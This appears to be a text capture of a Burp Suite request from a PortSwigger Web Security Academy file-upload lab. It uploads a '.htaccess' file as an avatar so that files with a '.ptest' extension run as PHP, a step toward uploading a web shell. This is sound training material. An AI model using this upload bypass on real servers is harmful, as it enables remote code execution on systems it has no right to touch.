 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a00001304330803843aae83006d0081.web-security-academy.net
3 Cookie: session=d51NfMUtp7ILvwt63TaRvg7kT7qTmuZ1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------3891568208204295568936368​19576
9 Content-Length: 4679
10 Origin: https://0a00001304330803843aae83006d0081.web-security-academy.net
11 Referer:
https://0a00001304330803843aae83006d0081.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------389156820820429556893636819576
20 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
21 Content-Type: text/plain
22
23 AddType application/x-httpd-php .ptest
24 -----------------------------389156820820429556893636819576
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------389156820820429556893636819576
29 Content-Disposition: form-data; name="csrf"
30
31 UBUn0INWMK1ivDqjny9AUlmHDkKQ2etG
32 -----------------------------389156820820429556893636819576--
33